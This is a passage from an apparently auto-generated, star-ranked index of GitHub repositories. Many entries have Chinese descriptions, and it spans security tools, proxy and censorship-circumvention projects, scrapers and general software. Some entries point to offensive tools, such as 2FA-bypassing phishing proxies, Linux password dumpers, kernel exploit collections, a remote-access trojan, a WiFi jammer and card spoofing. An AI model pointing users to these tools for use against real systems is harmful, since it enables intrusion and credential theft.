- [**3280**星][1m] [Java] [oldmanpushcart/greys-anatomy](https://github.com/oldmanpushcart/greys-anatomy) Java诊断工具
- [**3279**星][1m] [Go] [mozilla/sops](https://github.com/mozilla/sops) Simple and flexible tool for managing secrets
- [**3276**星][3m] [Py] [volatilityfoundation/volatility](https://github.com/volatilityfoundation/volatility) An advanced memory forensics framework
- [**3270**星][1m] [Py] [laramies/theharvester](https://github.com/laramies/theharvester) E-mails, subdomains and names Harvester - OSINT
- [**3263**星][7m] [JS] [sindresorhus/speed-test](https://github.com/sindresorhus/speed-test) Test your internet connection speed and ping using speedtest.net from the CLI
- [**3259**星][5y] [C++] [google/lmctfy](https://github.com/google/lmctfy) lmctfy is the open source version of Google’s container stack, which provides Linux application containers.
- [**3252**星][1m] [Py] [maurosoria/dirsearch](https://github.com/maurosoria/dirsearch) Web path scanner
- [**3248**星][3d] [C] [magnumripper/johntheripper](https://github.com/magnumripper/johntheripper) This is the official repo for John the Ripper, "Jumbo" version. The "bleeding-jumbo" branch is based on 1.9.0-Jumbo-1 which was released on May 14, 2019. An import of the "core" version of john this jumbo was based on (or newer) is found in the "master" branch (CVS:
- [**3248**星][25d] [TS] [jigsaw-code/outline-server](https://github.com/jigsaw-code/outline-server) 在DigitalOcean上创建和管理Outline服务器
- [**3247**星][15d] [C] [betaflight/betaflight](https://github.com/betaflight/betaflight) Open Source Flight Controller Firmware
- [**3246**星][1m] [Go] [dvyukov/go-fuzz](https://github.com/dvyukov/go-fuzz) Randomized testing for Go
- [**3243**星][20d] [Shell] [gfw-breaker/ssr-accounts](https://github.com/gfw-breaker/ssr-accounts) 一键部署Shadowsocks服务;免费Shadowsocks账号分享;免费SS账号分享; 翻墙;无界,自由门,SquirrelVPN
- [**3240**星][4y] [C] [shadowsocks/chinadns](https://github.com/shadowsocks/chinadns) Protect yourself against DNS poisoning in China.
- [**3239**星][8m] [HTML] [leizongmin/js-xss](https://github.com/leizongmin/js-xss) Sanitize untrusted HTML (to prevent XSS) with a configuration specified by a Whitelist
- [**3236**星][6m] [Go] [meshbird/meshbird](https://github.com/meshbird/meshbird) cloud-native multi-region multi-cloud decentralized private networking
- [**3233**星][30d] [C] [tmate-io/tmate](https://github.com/tmate-io/tmate) Instant Terminal Sharing
- [**3233**星][2y] [CSS] [jbtronics/crookedstylesheets](https://github.com/jbtronics/crookedstylesheets) 使用纯CSS收集网页/用户信息
- [**3232**星][5m] [ObjC] [naituw/ipapatch](https://github.com/naituw/ipapatch) Patch iOS Apps, The Easy Way, Without Jailbreak.
- [**3230**星][20d] [Rich Text Format] [the-art-of-hacking/h4cker](https://github.com/The-Art-of-Hacking/h4cker) 资源收集:hacking、渗透、数字取证、事件响应、漏洞研究、漏洞开发、逆向
- [**3227**星][4m] [C] [yarrick/iodine](https://github.com/yarrick/iodine) 通过DNS服务器传输(tunnel)IPV4数据
- [**3224**星][2m] [C++] [spiderlabs/modsecurity](https://github.com/spiderlabs/modsecurity) ModSecurity is an open source, cross platform web application firewall (WAF) engine for Apache, IIS and Nginx that is developed by Trustwave's SpiderLabs. It has a robust event-based programming language which provides protection from a range of attacks against web applications and allows for HTTP traffic monitoring, logging and real-time analys…
- [**3222**星][2m] [C] [valdikss/goodbyedpi](https://github.com/valdikss/goodbyedpi) 绕过许多已知的网络服务提供商提供的阻止访问某些网站的深度数据包检查系统
- [**3219**星][2m] [TS] [google/incremental-dom](https://github.com/google/incremental-dom) An in-place DOM diffing library
- [**3203**星][6m] [hslatman/awesome-threat-intelligence](https://github.com/hslatman/awesome-threat-intelligence) A curated list of Awesome Threat Intelligence resources
- [**3202**星][1y] [Shell] [toyodadoubi/doubi](https://github.com/toyodadoubi/doubi) 一个逗比写的各种逗比脚本~
- [**3198**星][20d] [Makefile] [lorien/awesome-web-scraping](https://github.com/lorien/awesome-web-scraping) List of libraries, tools and APIs for web scraping and data processing.
- [**3195**星][3d] [C++] [px4/firmware](https://github.com/px4/firmware) PX4 Autopilot Software
- [**3190**星][2y] [Py] [kootenpv/whereami](https://github.com/kootenpv/whereami) 使用Wifi信号和机器学习预测你的位置,精确度2-10米
- [**3188**星][17d] [C] [meetecho/janus-gateway](https://github.com/meetecho/janus-gateway) Janus WebRTC Server
- [**3182**星][1y] [Shell] [txthinking/google-hosts](https://github.com/txthinking/google-hosts) Google hosts generator
- [**3179**星][4d] [Shell] [1n3/sn1per](https://github.com/1n3/sn1per) 自动化渗透测试框架
- [**3168**星][1m] [Py] [mininet/mininet](https://github.com/mininet/mininet) Emulator for rapid prototyping of Software Defined Networks
- [**3168**星][22d] [CSS] [juliocesarfort/public-pentesting-reports](https://github.com/juliocesarfort/public-pentesting-reports) Curated list of public penetration test reports released by several consulting firms and academic security groups
- [**3161**星][18d] [JS] [minbrowser/min](https://github.com/minbrowser/min) A fast, minimal browser that protects your privacy
- [**3154**星][19d] [JS] [duo-labs/cloudmapper](https://github.com/duo-labs/cloudmapper) 生成AWS环境的网络拓扑图
- [**3154**星][1m] [Java] [deathmarine/luyten](https://github.com/deathmarine/luyten) An Open Source Java Decompiler Gui for Procyon
- [**3153**星][3m] [Py] [byt3bl33d3r/crackmapexec](https://github.com/byt3bl33d3r/crackmapexec) 后渗透工具,自动化评估大型Active Directory网络的安全性
- [**3152**星][4m] [Shell] [hwdsl2/docker-ipsec-vpn-server](https://github.com/hwdsl2/docker-ipsec-vpn-server) Docker image to run an IPsec VPN server, with IPsec/L2TP and Cisco IPsec
- [**3151**星][6y] [Py] [gnemoug/distribute_crawler](https://github.com/gnemoug/distribute_crawler) 使用scrapy,redis, mongodb,graphite实现的一个分布式网络爬虫,底层存储mongodb集群,分布式使用redis实现,爬虫状态显示使用graphite实现
- [**3145**星][2y] [shadowsocksr-backup/shadowsocksr-android](https://github.com/shadowsocksr-backup/shadowsocksr-android) A ShadowsocksR client for Android
- [**3142**星][3m] [PS] [fireeye/commando-vm](https://github.com/fireeye/commando-vm) Complete Mandiant Offensive VM (Commando VM), a fully customizable Windows-based pentesting virtual machine distribution. commandovm@fireeye.com
- [**3141**星][21d] [meirwah/awesome-incident-response](https://github.com/meirwah/awesome-incident-response) A curated list of tools for incident response
- [**3136**星][30d] [Go] [uber/kraken](https://github.com/uber/kraken) P2P Docker registry capable of distributing TBs of data in seconds
- [**3135**星][26d] [Shell] [speed47/spectre-meltdown-checker](https://github.com/speed47/spectre-meltdown-checker) 检查 Linux 主机是否受处理器漏洞Spectre & Meltdown 的影响
- [**3131**星][2m] [CSS] [readthedocs/sphinx_rtd_theme](https://github.com/readthedocs/sphinx_rtd_theme) Sphinx theme for readthedocs.org
- [**3129**星][19d] [C] [qemu/qemu](https://github.com/qemu/qemu) Official QEMU mirror. Please see
- [**3121**星][1m] [Shell] [softwaredownload/openwrt-fanqiang](https://github.com/softwaredownload/openwrt-fanqiang) 最好的路由器翻墙、科学上网教程—OpenWrt—shadowsocks
- [**3120**星][16d] [Go] [tencent/bk-cmdb](https://github.com/tencent/bk-cmdb) 蓝鲸智云配置平台(BlueKing CMDB)
- [**3108**星][2m] [C] [unicorn-engine/unicorn](https://github.com/unicorn-engine/unicorn) Unicorn CPU emulator framework (ARM, AArch64, M68K, Mips, Sparc, X86)
- [**3102**星][8m] [Go] [michenriksen/aquatone](https://github.com/michenriksen/aquatone) 子域名枚举工具。除了经典的爆破枚举之外,还利用多种开源工具和在线服务大幅度增加发现子域名的数量。
- [**3097**星][22d] [Shell] [trimstray/htrace.sh](https://github.com/trimstray/htrace.sh) My simple Swiss Army knife for http/https troubleshooting and profiling.
- [**3092**星][3m] [C] [zmap/zmap](https://github.com/zmap/zmap) ZMap is a fast single packet network scanner designed for Internet-wide network surveys.
- [**3091**星][5m] [Py] [rarcega/instagram-scraper](https://github.com/rarcega/instagram-scraper) Scrapes an instagram user's photos and videos
- [**3091**星][19d] [Py] [tribler/tribler](https://github.com/tribler/tribler) Privacy enhanced BitTorrent client with P2P content discovery
- [**3078**星][2m] [Java] [calebfenton/simplify](https://github.com/calebfenton/simplify) Generic Android Deobfuscator
- [**3074**星][10m] [JS] [jipegit/osxauditor](https://github.com/jipegit/osxauditor) OS X Auditor is a free Mac OS X computer forensics tool
- [**3072**星][3m] [JS] [valve/fingerprintjs](https://github.com/valve/fingerprintjs) Anonymous browser fingerprint
- [**3066**星][1y] [Swift] [zhuhaow/spechtlite](https://github.com/zhuhaow/spechtlite) A rule-based proxy for macOS
- [**3061**星][4m] [Py] [spiderlabs/responder](https://github.com/spiderlabs/responder) LLMNR/NBT-NS/MDNS投毒,内置HTTP/SMB/MSSQL/FTP/LDAP认证服务器, 支持NTLMv1/NTLMv2/LMv2
- [**3057**星][3m] [Go] [gwuhaolin/lightsocks](https://github.com/gwuhaolin/lightsocks) 轻量级网络混淆代理,基于 SOCKS5 协议,可用来代替 Shadowsocks
- [**3055**星][10d] [Go] [imgproxy/imgproxy](https://github.com/imgproxy/imgproxy) Fast and secure standalone server for resizing and converting remote images
- [**3054**星][10m] [C] [secwiki/linux-kernel-exploits](https://github.com/secwiki/linux-kernel-exploits) linux-kernel-exploits Linux平台提权漏洞集合
- [**3052**星][5m] [C++] [google/robotstxt](https://github.com/google/robotstxt) The repository contains Google's robots.txt parser and matcher as a C++ library (compliant to C++11).
- [**3048**星][4d] [Go] [cookiey/yearning](https://github.com/cookiey/yearning) A most popular sql audit platform for mysql
- [**3033**星][18d] [Py] [twintproject/twint](https://github.com/twintproject/twint) An advanced Twitter scraping & OSINT tool written in Python that doesn't use Twitter's API, allowing you to scrape a user's followers, following, Tweets and more while evading most API limitations.
- [**3010**星][1y] [PHP] [owner888/phpspider](https://github.com/owner888/phpspider) 《我用爬虫一天时间“偷了”知乎一百万用户,只为证明PHP是世界上最好的语言 》所使用的程序
- [**3005**星][14d] [Py] [felixonmars/dnsmasq-china-list](https://github.com/felixonmars/dnsmasq-china-list) Chinese-specific configuration to improve your favorite DNS server. Best partner for chnroutes.
- [**3000**星][18d] [JS] [ntop/ntopng](https://github.com/ntop/ntopng) 基于Web的流量监控工具
- [**2995**星][1m] [Py] [guardicore/monkey](https://github.com/guardicore/monkey) 自动化渗透测试工具, 测试数据中心的弹性, 以防范周边(perimeter)泄漏和内部服务器感染
- [**2993**星][3m] [Dockerfile] [thinkdevelop/free-ss-ssr](https://github.com/thinkdevelop/free-ss-ssr) SS账号、SSR账号、V2Ray账号
- [**2993**星][9d] [JS] [webgoat/webgoat](https://github.com/webgoat/webgoat) 带漏洞WebApp
- [**2989**星][19d] [JS] [evilsocket/pwnagotchi](https://github.com/evilsocket/pwnagotchi) 深度学习+Bettercap,基于A2C,从周围的WiFi环境中学习,以最大程度地利用捕获的WPA关键信息
- [**2988**星][2y] [phith0n/mind-map](https://github.com/phith0n/mind-map) 各种安全相关思维导图整理收集
- [**2980**星][7m] [C++] [pytorch/elf](https://github.com/pytorch/elf) ELF: a platform for game research with AlphaGoZero/AlphaZero reimplementation
- [**2980**星][20d] [ObjC] [google/santa](https://github.com/google/santa) 用于Mac系统的二进制文件白名单/黑名单系统
- [**2973**星][2m] [C] [microsoft/wsl2-linux-kernel](https://github.com/microsoft/wsl2-linux-kernel) The source for the Linux kernel used in Windows Subsystem for Linux 2 (WSL2)
- [**2967**星][15d] [Go] [dominikh/go-tools](https://github.com/dominikh/go-tools) Staticcheck – a collection of static analysis tools for working with Go code
- [**2960**星][2m] [Py] [andresriancho/w3af](https://github.com/andresriancho/w3af) Web App安全扫描器, 辅助开发者和渗透测试人员识别和利用Web App中的漏洞
- [**2956**星][24d] [Py] [cowrie/cowrie](https://github.com/cowrie/cowrie) 中型/交互型 SSH/Telnet 蜜罐,
- [**2952**星][10d] [infosecn1nja/red-teaming-toolkit](https://github.com/infosecn1nja/red-teaming-toolkit) A collection of open source and commercial tools that aid in red team operations.
- [**2948**星][1m] [C] [libfuse/sshfs](https://github.com/libfuse/sshfs) A network filesystem client to connect to SSH servers
- [**2942**星][20d] [Go] [securego/gosec](https://github.com/securego/gosec) Golang security checker
- [**2939**星][18d] [Py] [danmcinerney/wifijammer](https://github.com/danmcinerney/wifijammer) 持续劫持范围内的Wifi客户端和AP
- [**2938**星][18d] [Zeek] [zeek/zeek](https://github.com/zeek/zeek) Zeek is a powerful network analysis framework that is much different from the typical IDS you may know.
- [**2937**星][1y] [Shell] [91yun/serverspeeder](https://github.com/91yun/serverspeeder) 锐速破解版
- [**2927**星][18d] [Py] [trustedsec/ptf](https://github.com/trustedsec/ptf) 创建基于Debian/Ubuntu/ArchLinux的渗透测试环境
- [**2927**星][14d] [secfigo/awesome-fuzzing](https://github.com/secfigo/awesome-fuzzing) A curated list of fuzzing resources ( Books, courses - free and paid, videos, tools, tutorials and vulnerable applications to practice on ) for learning Fuzzing and initial phases of Exploit Development like root cause analysis.
- [**2906**星][1y] [Py] [byt3bl33d3r/mitmf](https://github.com/byt3bl33d3r/mitmf) Framework for Man-In-The-Middle attacks
- [**2898**星][8m] [C] [p-h-c/phc-winner-argon2](https://github.com/p-h-c/phc-winner-argon2) The password hash Argon2, winner of PHC
- [**2895**星][17d] [Go] [99designs/aws-vault](https://github.com/99designs/aws-vault) A vault for securely storing and accessing AWS credentials in development environments
- [**2894**星][2m] [C#] [vsvim/vsvim](https://github.com/VsVim/VsVim) Vim Emulator Plugin for Visual Studio 2015+
- [**2888**星][18d] [HTML] [ctf-wiki/ctf-wiki](https://github.com/ctf-wiki/ctf-wiki) CTF Wiki Online. Come and join us, we need you!
- [**2887**星][4y] [ObjC] [maciekish/iresign](https://github.com/maciekish/iresign) iReSign allows iDevice app bundles (.ipa) files to be signed or resigned with a digital certificate from Apple for distribution. This tool is aimed at enterprises users, for enterprise deployment, when the person signing the app is different than the person(s) developing it.
- [**2885**星][9m] [C++] [wangyu-/udpspeeder](https://github.com/wangyu-/udpspeeder) A Tunnel which Improves your Network Quality on a High-latency Lossy Link by using Forward Error Correction,for All Traffics(TCP/UDP/ICMP)
- [**2873**星][2y] [Py] [liuxingming/sinaspider](https://github.com/liuxingming/sinaspider) 新浪微博爬虫(Scrapy、Redis)
- [**2872**星][20d] [C] [lxc/lxc](https://github.com/lxc/lxc) LXC - Linux Containers
- [**2867**星][18d] [ObjC] [facebook/idb](https://github.com/facebook/idb) idb is a flexible command line interface for automating iOS simulators and devices
- [**2867**星][9m] [C#] [quasar/quasarrat](https://github.com/quasar/quasarrat) Remote Administration Tool for Windows
- [**2854**星][1m] [Py] [espressif/esptool](https://github.com/espressif/esptool) ESP8266 and ESP32 serial bootloader utility
- [**2852**星][24d] [C] [ossec/ossec-hids](https://github.com/ossec/ossec-hids) 入侵检测系统
- [**2848**星][6m] [Py] [instantbox/instantbox](https://github.com/instantbox/instantbox) Get a clean, ready-to-go Linux box in seconds.
- [**2845**星][9m] [Shell] [goreliu/wsl-terminal](https://github.com/goreliu/wsl-terminal) Terminal emulator for Windows Subsystem for Linux (WSL)
- [**2844**星][30d] [Py] [jrohy/multi-v2ray](https://github.com/jrohy/multi-v2ray) v2ray easy delpoy & manage tool, support multiple user & protocol manage
- [**2835**星][2y] [TS] [microsoftdx/vorlonjs](https://github.com/microsoftdx/vorlonjs) A new, open source, extensible, platform-agnostic tool for remotely debugging and testing your JavaScript. Powered by node.js and socket.io
- [**2834**星][1m] [C] [tmk/tmk_keyboard](https://github.com/tmk/tmk_keyboard) Atmel AVR 和 Cortex-M键盘固件收集
- [**2833**星][2y] [CSS] [maxchehab/css-keylogging](https://github.com/maxchehab/css-keylogging) Chrome extension and Express server that exploits keylogging abilities of CSS.
- [**2833**星][2m] [Assembly] [cirosantilli/x86-bare-metal-examples](https://github.com/cirosantilli/x86-bare-metal-examples) 几十个用于学习 x86 系统编程的小型操作系统
- [**2829**星][3m] [Go] [kgretzky/evilginx2](https://github.com/kgretzky/evilginx2) 独立的MITM攻击工具,用于登录凭证钓鱼,可绕过双因素认证
- [**2820**星][1m] [Py] [androguard/androguard](https://github.com/androguard/androguard) Reverse engineering, Malware and goodware analysis of Android applications ... and more (ninja !)
- [**2819**星][22d] [C++] [xmrig/xmrig](https://github.com/xmrig/xmrig) xmrig: 门罗币挖矿代码 CPU 版
- [**2816**星][2m] [paulsec/awesome-sec-talks](https://github.com/paulsec/awesome-sec-talks) A collected list of awesome security talks
- [**2815**星][26d] [C] [processhacker/processhacker](https://github.com/processhacker/processhacker) A free, powerful, multi-purpose tool that helps you monitor system resources, debug software and detect malware.
- [**2810**星][3m] [valvesoftware/steam-for-linux](https://github.com/valvesoftware/steam-for-linux) Issue tracking for the Steam for Linux beta client
- [**2808**星][10m] [Py] [plasma-disassembler/plasma](https://github.com/plasma-disassembler/plasma) Plasma is an interactive disassembler for x86/ARM/MIPS. It can generates indented pseudo-code with colored syntax.
- [**2808**星][4y] [Lua] [loveshell/ngx_lua_waf](https://github.com/loveshell/ngx_lua_waf) ngx_lua_waf是一个基于lua-nginx-module(openresty)的web应用防火墙
- [**2802**星][19d] [C] [klange/toaruos](https://github.com/klange/toaruos) A completely-from-scratch hobby operating system: bootloader, kernel, drivers, C library, and userspace including a composited graphical UI, dynamic linker, syntax-highlighting text editor, network stack, etc.
- [**2800**星][3m] [secwiki/sec-chart](https://github.com/secwiki/sec-chart) 安全思维导图集合
- [**2795**星][30d] [Swift] [kasketis/netfox](https://github.com/kasketis/netfox) A lightweight, one line setup, iOS / OSX network debugging library!
- [**2793**星][2m] [Makefile] [shadowsocks/openwrt-shadowsocks](https://github.com/shadowsocks/openwrt-shadowsocks) Shadowsocks-libev for OpenWrt/LEDE
- [**2789**星][19d] [C++] [qtox/qtox](https://github.com/qtox/qtox) qTox is a chat, voice, video, and file transfer IM client using the encrypted peer-to-peer Tox protocol.
- [**2783**星][19d] [Go] [aquasecurity/trivy](https://github.com/aquasecurity/trivy) A Simple and Comprehensive Vulnerability Scanner for Containers, Suitable for CI
- [**2782**星][2y] [C] [seclab-ucr/intang](https://github.com/seclab-ucr/intang) research project for circumventing the "TCP reset attack" from the Great Firewall of China (GFW) by disrupting/desynchronizing the TCP Control Block (TCB) on the censorship devices.
- [**2773**星][2m] [Py] [kr1s77/python-crawler-tutorial-starts-from-zero](https://github.com/Kr1s77/Python-crawler-tutorial-starts-from-zero) python爬虫教程,带你从零到一,包含js逆向,selenium, tesseract OCR识别,mongodb的使用,以及scrapy框架
- [**2772**星][2m] [JS] [trufflesuite/ganache-cli](https://github.com/trufflesuite/ganache-cli) Fast Ethereum RPC client for testing and development
- [**2769**星][2m] [JS] [s0md3v/awesomexss](https://github.com/s0md3v/AwesomeXSS) Awesome XSS stuff
- [**2767**星][5d] [Go] [adguardteam/adguardhome](https://github.com/adguardteam/adguardhome) Network-wide ads & trackers blocking DNS server
- [**2764**星][9m] [Py] [p0cl4bs/wifi-pumpkin](https://github.com/P0cL4bs/WiFi-Pumpkin) AP攻击框架, 创建虚假网络, 取消验证攻击、请求和凭证监控、透明代理、Windows更新攻击、钓鱼管理、ARP投毒、DNS嗅探、Pumpkin代理、动态图片捕获等
- [**2760**星][15d] [TS] [webhintio/hint](https://github.com/webhintio/hint)
- [**2758**星][15d] [PS] [redcanaryco/atomic-red-team](https://github.com/redcanaryco/atomic-red-team) Small and highly portable detection tests based on MITRE's ATT&CK.
- [**2753**星][2m] [Makefile] [theos/theos](https://github.com/theos/theos) A cross-platform suite of tools for building and deploying software for iOS and other platforms.
- [**2745**星][1y] [C] [vanhoefm/krackattacks-scripts](https://github.com/vanhoefm/krackattacks-scripts) 检测客户端和AP是否受KRACK漏洞影响
- [**2743**星][1m] [JS] [cyu/rack-cors](https://github.com/cyu/rack-cors) Rack Middleware for handling Cross-Origin Resource Sharing (CORS), which makes cross-origin AJAX possible.
- [**2740**星][2m] [ObjC] [kjcracks/clutch](https://github.com/kjcracks/clutch) Fast iOS executable dumper
- [**2736**星][3y] [Py] [hephaest0s/usbkill](https://github.com/hephaest0s/usbkill) 反取证开关. 监控USB端口变化, 有变化时立即关闭计算机
- [**2733**星][1m] [ObjC] [dantheman827/ios-app-signer](https://github.com/dantheman827/ios-app-signer) This is an app for OS X that can (re)sign apps and bundle them into ipa files that are ready to be installed on an iOS device.
- [**2718**星][3m] [Py] [drivendata/cookiecutter-data-science](https://github.com/drivendata/cookiecutter-data-science) A logical, reasonably standardized, but flexible project structure for doing and sharing data science work.
- [**2716**星][2m] [C] [taviso/loadlibrary](https://github.com/taviso/loadlibrary) 使 Linux系统加载并调用 Windows DLL
- [**2708**星][1m] [Shell] [pivpn/pivpn](https://github.com/pivpn/pivpn) 树莓派的OpenVPN安装程序
- [**2707**星][3y] [Eagle] [samyk/magspoof](https://github.com/samyk/magspoof) 信用卡/磁条欺骗
- [**2701**星][19d] [Go] [libp2p/go-libp2p](https://github.com/libp2p/go-libp2p) libp2p implementation in Go
- [**2698**星][18d] [Go] [google/syzkaller](https://github.com/google/syzkaller) 一个unsupervised、以 coverage 为导向的Linux 系统调用fuzzer
- [**2695**星][15d] [JS] [bkimminich/juice-shop](https://github.com/bkimminich/juice-shop) OWASP Juice Shop: Probably the most modern and sophisticated insecure web application
- [**2692**星][1y] [Py] [mame82/p4wnp1](https://github.com/mame82/p4wnp1) 基于Raspberry Pi Zero 或 Raspberry Pi Zero W 的USB攻击平台, 高度的可定制性
- [**2691**星][18d] [rmusser01/infosec_reference](https://github.com/rmusser01/infosec_reference) An Information Security Reference That Doesn't Suck
- [**2690**星][1y] [HTML] [chybeta/web-security-learning](https://github.com/chybeta/web-security-learning) Web-Security-Learning
- [**2678**星][4m] [Java] [frohoff/ysoserial](https://github.com/frohoff/ysoserial) 生成会利用不安全的Java对象反序列化的Payload
- [**2669**星][1m] [Py] [cloudflare/flan](https://github.com/cloudflare/flan) A pretty sweet vulnerability scanner
- [**2660**星][22d] [xairy/linux-kernel-exploitation](https://github.com/xairy/linux-kernel-exploitation) Linux 内核 Fuzz 和漏洞利用的资源收集
- [**2659**星][20d] [Go] [schollz/croc](https://github.com/schollz/croc) Easily and securely send things from one computer to another
- [**2650**星][2y] [Py] [shadowsocksrr/shadowsocksr](https://github.com/shadowsocksrr/shadowsocksr) Python port of ShadowsocksR
- [**2645**星][4m] [Java] [teevity/ice](https://github.com/teevity/ice) AWS Usage Tool
- [**2644**星][1y] [C] [ckolivas/cgminer](https://github.com/ckolivas/cgminer) ASIC and FPGA miner in c for bitcoin
- [**2631**星][9m] [leandromoreira/linux-network-performance-parameters](https://github.com/leandromoreira/linux-network-performance-parameters) Learn where some of the network sysctl variables fit into the Linux/Kernel network flow
- [**2627**星][29d] [JS] [popcorn-official/popcorn-desktop](https://github.com/popcorn-official/popcorn-desktop) Popcorn Time is a multi-platform, free software BitTorrent client that includes an integrated media player. Desktop ( Windows / Mac / Linux ) a Butter-Project Fork
- [**2625**星][3m] [Swift] [zhuhaow/nekit](https://github.com/zhuhaow/nekit) A toolkit for Network Extension Framework
- [**2625**星][2m] [JS] [knownsec/kcon](https://github.com/knownsec/kcon) KCon is a famous Hacker Con powered by Knownsec Team.
- [**2623**星][7d] [Shell] [medicean/vulapps](https://github.com/medicean/vulapps) 快速搭建各种漏洞环境(Various vulnerability environment)
- [**2621**星][2m] [pditommaso/awesome-pipeline](https://github.com/pditommaso/awesome-pipeline) A curated list of awesome pipeline toolkits inspired by Awesome Sysadmin
- [**2620**星][9d] [taichi-framework/taichi](https://github.com/taichi-framework/taichi) A framework to use Xposed module with or without Root/Unlock bootloader, supportting Android 5.0 ~ 10.0
- [**2612**星][3y] [Ruby] [arachni/arachni](https://github.com/arachni/arachni) Web Application Security Scanner Framework
- [**2611**星][6m] [JS] [h2non/toxy](https://github.com/h2non/toxy) Hackable HTTP proxy for resiliency testing and simulated network conditions
- [**2607**星][14d] [C++] [danmar/cppcheck](https://github.com/danmar/cppcheck) static analysis of C/C++ code
- [**2603**星][2y] [Py] [ecthros/uncaptcha](https://github.com/ecthros/uncaptcha) 绕过谷歌 “I'mnot a robot”reCaptcha 验证,准确率达85%
- [**2599**星][25d] [C++] [fanout/pushpin](https://github.com/fanout/pushpin) 使用C ++编写的反向代理服务器,可以轻松实现WebSocket,HTTP流和HTTP长轮询服务
- [**2592**星][17d] [Go] [goproxy/goproxy.cn](https://github.com/goproxy/goproxy.cn) The most trusted Go module proxy in China.
- [**2591**星][8y] [C] [id-software/quake](https://github.com/id-software/quake) Quake GPL Source Release
- [**2587**星][16d] [C] [esnet/iperf](https://github.com/esnet/iperf) A TCP, UDP, and SCTP network bandwidth measurement tool
- [**2583**星][6d] [Shell] [teddysun/across](https://github.com/teddysun/across) This is a shell script for configure and start WireGuard VPN server
- [**2583**星][3m] [C] [huntergregal/mimipenguin](https://github.com/huntergregal/mimipenguin) dump 当前Linux用户的登录密码
- [**2580**星][2m] [Go] [drk1wi/modlishka](https://github.com/drk1wi/modlishka) 一个强大而灵活的HTTP反向代理
- [**2578**星][3m] [Py] [greenwolf/social_mapper](https://github.com/Greenwolf/social_mapper) 对多个社交网站的用户Profile图片进行大规模的人脸识别
- [**2569**星][6m] [Java] [google/binnavi](https://github.com/google/binnavi) 二进制分析IDE, 对反汇编代码的控制流程图和调用图进行探查/导航/编辑/注释.(IDA插件的作用是导出反汇编)
- [**2568**星][1m] [Py] [hugsy/gef](https://github.com/hugsy/gef) gdb增强工具,使用Python API,用于漏洞开发和逆向分析。
- [**2564**星][7m] [C] [geohot/qira](https://github.com/geohot/qira) QEMU Interactive Runtime Analyser
- [**2562**星][6m] [Go] [oj/gobuster](https://github.com/oj/gobuster) Directory/File, DNS and VHost busting tool written in Go
- [**2551**星][16d] [C#] [netchx/netch](https://github.com/netchx/netch) 游戏加速器。支持:Socks5, Shadowsocks, ShadowsocksR, V2Ray 协议
- [**2551**星][2y] [evilsocket/bettercap](https://github.com/evilsocket/bettercap) 中间人攻击框架,功能完整,模块化设计,轻便且易于扩展。
- [**2540**星][10m] [ObjC] [nygard/class-dump](https://github.com/nygard/class-dump) Generate Objective-C headers from Mach-O files.
- [**2538**星][9m] [offensive-security/kali-nethunter](https://github.com/offensive-security/kali-nethunter) The Kali NetHunter Project
- [**2536**星][2y] [Py] [google/nogotofail](https://github.com/google/nogotofail) 帮助开发人员和安全研究人员在设备和应用程序上发现并修复弱TLS / SSL连接问题,定位敏感的明文流量。灵活、可扩展、功能强大
- [**2535**星][3m] [Java] [jboss-javassist/javassist](https://github.com/jboss-javassist/javassist) Java bytecode engineering toolkit
- [**2533**星][3y] [HTML] [dirtycow/dirtycow.github.io](https://github.com/dirtycow/dirtycow.github.io) Dirty COW
- [**2532**星][4m] [kbandla/aptnotes](https://github.com/kbandla/aptnotes) Various public documents, whitepapers and articles about APT campaigns
- [**2530**星][2m] [C] [yrutschle/sslh](https://github.com/yrutschle/sslh) 应用协议多路复用器(例如,在同一端口上共享SSH和HTTPS)。接受指定端口上的连接,并根据对第一个数据包的测试结果将其转发
- [**2519**星][1m] [onlurking/awesome-infosec](https://github.com/onlurking/awesome-infosec) A curated list of awesome infosec courses and training resources.
- [**2515**星][2m] [Py] [ysrc/xunfeng](https://github.com/ysrc/xunfeng) 巡风是一款适用于企业内网的漏洞快速应急,巡航扫描系统。
- [**2509**星][3y] [C] [dhavalkapil/icmptunnel](https://github.com/dhavalkapil/icmptunnel) Transparently tunnel your IP traffic through ICMP echo and reply packets.
- [**2507**星][2m] [Shell] [rebootuser/linenum](https://github.com/rebootuser/linenum) Scripted Local Linux Enumeration & Privilege Escalation Checks
- [**2503**星][8m] [C++] [chengr28/pcap_dnsproxy](https://github.com/chengr28/pcap_dnsproxy) Pcap_DNSProxy, a local DNS server based on packet capturing
- [**2499**星][5y] [PHP] [audi-1/sqli-labs](https://github.com/audi-1/sqli-labs) SQLI labs to test error based, Blind boolean based, Time based.
- [**2498**星][2m] [Py] [0xinfection/awesome-waf](https://github.com/0xinfection/awesome-waf) Everything awesome about web application firewalls (WAFs).
- [**2492**星][2y] [Py] [feross/spoofmac](https://github.com/feross/spoofmac) 伪造MAC地址(OS X, Windows, Linux)
- [**2490**星][5m] [Go] [ne0nd0g/merlin](https://github.com/ne0nd0g/merlin) Merlin is a cross-platform post-exploitation HTTP/2 Command & Control server and agent written in golang.
- [**2489**星][2m] [Py] [smicallef/spiderfoot](https://github.com/smicallef/spiderfoot) 自动收集指定目标的信息:IP、域名、主机名、网络子网、ASN、邮件地址、用户名
- [**2483**星][11m] [C#] [yck1509/confuserex](https://github.com/yck1509/confuserex) An open-source, free protector for .NET applications
- [**2482**星][3m] [Py] [x0rz/tweets_analyzer](https://github.com/x0rz/tweets_analyzer) Tweets metadata scraper & activity analyzer
- [**2479**星][11m] [JS] [weixin/miaow](https://github.com/weixin/Miaow) A set of plugins for Sketch include drawing links & marks, UI Kit & Color sync, font & text replacing.
- [**2479**星][1y] [Py] [geekan/scrapy-examples](https://github.com/geekan/scrapy-examples) Multifarious Scrapy examples. Spiders for alexa / amazon / douban / douyu / github / linkedin etc.
- [**2476**星][4m] [C] [martin-ger/esp_wifi_repeater](https://github.com/martin-ger/esp_wifi_repeater) A full functional WiFi Repeater (correctly: a WiFi NAT Router)
- [**2474**星][1m] [JS] [vitaly-t/pg-promise](https://github.com/vitaly-t/pg-promise) PostgreSQL interface for Node.js
- [**2467**星][27d] [Go] [owasp/amass](https://github.com/owasp/amass) In-depth Attack Surface Mapping and Asset Discovery
- [**2466**星][2m] [C++] [pavel-odintsov/fastnetmon](https://github.com/pavel-odintsov/fastnetmon) 快速 DDoS 检测/分析工具,支持 sflow/netflow/mirror
- [**2466**星][8d] [PHP] [misp/misp](https://github.com/misp/misp) MISP (core software) - Open Source Threat Intelligence and Sharing Platform (formely known as Malware Information Sharing Platform)
- [**2461**星][5m] [JS] [thlorenz/proxyquire](https://github.com/thlorenz/proxyquire)
